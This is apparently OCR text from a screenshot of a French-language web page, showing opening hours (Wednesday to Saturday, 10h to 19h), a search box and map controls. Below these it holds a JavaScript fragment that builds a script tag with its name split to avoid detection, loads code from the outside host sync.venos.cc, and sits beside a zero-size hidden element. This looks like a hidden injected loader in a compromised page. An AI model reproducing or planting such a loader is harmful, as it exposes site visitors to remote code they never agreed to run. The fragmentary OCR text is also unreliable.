
Horaires d’ouverture :
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />